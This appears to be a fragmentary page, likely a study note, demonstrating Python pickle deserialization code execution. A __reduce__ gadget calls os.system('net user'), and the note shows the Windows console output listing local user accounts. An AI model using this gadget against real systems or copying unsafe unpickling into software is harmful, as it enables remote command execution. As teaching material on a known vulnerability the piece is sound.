 ts.py redis.py select.html textarea.html radio.html radio.py
Hierarchy
14
import os
import pickle
class exp(object):
def __reduce__(self):
s = "net user"
return (os.system,(s,))
exp = exp()
s = pickle.dumps(exp)
print(s)
ss = pickle.loads(s)
print(ss)
C:\Windows\system32\cmd.exe
D:\AppServ\www\cgi-bin>python3 redis.py
b'\x80\x04\x95 \x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x0
\\DESKTOP-FEK6H7H 的用户帐户
-------------------------------------------------------------------------------
86150 Administrator DefaultAccount
Guest WDAGUtilityAccount
命令成功完成。
0
D:\AppServ\www\cgi-bin>